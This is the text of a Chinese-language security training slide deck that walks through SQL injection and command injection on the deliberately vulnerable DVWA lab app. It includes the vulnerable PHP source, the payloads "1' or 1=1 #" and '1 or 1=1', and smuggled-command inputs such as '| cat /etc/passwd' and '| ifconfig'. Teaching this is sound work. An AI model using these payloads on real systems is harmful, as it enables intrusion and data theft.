
DEMO:: SQL Injection
(2)使用mysqli_real_escape_string()函數
DVWA_1.10_medium
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
語法::mysqli_real_escape_string(connection,escapestring);
轉義在 SQL 語句中使用的字串中的特殊字元。

Slide 50

DEMO:: SQL Injection
DVWA_1.10_medium

Slide 51

DEMO:: SQL Injection
DVWA_1.10_medium
因程式使用mysqli_real_escape_string函數過濾特殊字元
故使用數字型注入攻擊略過特殊字元
value="1"
value="1 or 1=1"

Slide 52

DEMO:: SQL Injection
DVWA_1.10_medium

Slide 53

DEMO:: SQL Injection
DVWA_1.10_high

Slide 54
DEMO:: SQL Injection
SQL Injection Source
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
?>
SQL查詢語句中增加了LIMIT 1，達到控制只輸出一個結果

Slide 55
DEMO:: SQL Injection
SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1
LIMIT 1可以用#註解繞過
SELECT first_name, last_name FROM users WHERE user_id = '#' LIMIT 1
SELECT first_name, last_name FROM users WHERE user_id = '1' or 1=1 #' LIMIT 1
sql injection
最終SQL語法就會成為
SELECT first_name, last_name FROM users WHERE user_id = '1' or 1=1

Slide 56

DEMO:: SQL Injection
DVWA_1.10_high

Slide 57

DEMO:: SQL Injection
DVWA_1.10_high
1' or 1=1 #

Slide 58

你能破嗎?
Impossible SQL Injection

Slide 59

你能破嗎?
DEMO:: SQL Injection
DVWA_1.10_impossible

Slide 60
OWASP TOP 10 2013
A1—Injection 之
Blind SQL injection
漏洞實務測試
稍難,可略過[在另外一份簡報T2_1_1_BlindSQLI]

Slide 61
OWASP TOP 10 2013
A1—Injection 之
Command injection
漏洞實務測試

Slide 62

DEMO::DVWA_1.10_low
點選

Slide 63

DEMO::DVWA_1.10_low
正常輸入
168.95.1.1
執行 ping –c4 IP

Slide 64

DEMO::DVWA_1.10_low
不正常輸入
同學執行看看
168.95.1.1 | cat /etc/passwd
168.95.1.1 | ifconfig

Slide 65

未過濾字串
執行 ping –c4 IP
ping –c4 168.95.1.1 | ifconfig

Slide 66


DEMO::DVWA_1.10_Medium
不正常輸入
168.95.1.1 & ls
過濾字串

Slide 67


DEMO::DVWA_1.10_HIGH
不正常輸入
168.95.1.1 |cat /etc/passwd
沒有空白
過濾字串

